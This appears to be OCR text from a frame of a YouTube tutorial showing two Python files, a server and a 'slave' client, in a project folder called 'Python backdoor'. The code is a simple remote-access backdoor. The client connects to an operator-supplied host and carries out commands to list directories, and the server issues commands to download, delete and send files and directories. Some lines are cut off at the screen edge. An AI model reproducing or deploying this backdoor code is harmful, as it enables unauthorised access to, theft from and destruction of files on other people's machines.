 server.py - A:\Desktop\YouTube\Workspace\Python backdoor\server.py (3.7.1)
File Edit Format Run Options Window Help
files = conn.recv(5000)
files = files.decode()
print("Custom Dir Result : ", files)
elif command == "download_file":
conn.send(command.encode())
print("")
filepath = input(str("Please enter the file path including the f
conn.send(filepath.encode())
file = conn.recv(100000)
print("")
filename = input(str("Please enter a filename for the incoming f
new_file = open(filename, "wb")
new_file.write(file)
new_file.close()
print("")
print(filename, " Has been downloaded and saved ")
print("")
elif command == "remove_file":
conn.send(command.encode())
fileanddir = input(str("Please enter the filename and directory
conn.send(fileanddir.encode())
print("")
print(" Command has been executed successfully : File Removed")
elif command == "remove_dir":
conn.send(command.encode())
fileanddir = input(str("Please enter the name of the directory
conn.send(fileanddir.encode())
print("")
print(" Command has been executed successfully : Directory Remov
elif command == "send_files":
file = input(str("Please enter the filename and directory of the
data = open(file, "rb")
conn.send(data)
print(file, "Has been sent successfully")
else:
print("")
print("Command not recognised")
Ln: 89 Col: 23
slave.py - A:\Desktop\YouTube\Workspace\Python backdoor\example slave destination\slave.py (3.7.1)
File Edit Format Run Options Window Help
#Command list
# view_cwd - will show all files in the directory where the file is runn
# custom_dir - will show files from custom directory
# download_files - will download files from directory
import os
import socket
s = socket.socket()
port=8080
host = input(str("Please enter the server address : "))
s.connect((host,port))
print("")
print("Connected to the server successfully")
# connection has been completed
#command receiving and execution
while 1:
command = s.recv(1024)
command = command.decode()
print("")
print("Command recieved")
print("")
if command == "view_cwd":
files = os.getcwd()
files = str(files)
s.send(files.encode())
print("")
print("Command has been executed successfully..")
print("")
elif command == "custom_dir":
user_input = s.recv(5000)
user_input = user_input.decode()
files = os.listdir(user_input)
files = str(files)
s.send(files.encode())
print("")
print("Command has been executed successfully..")
00:02:14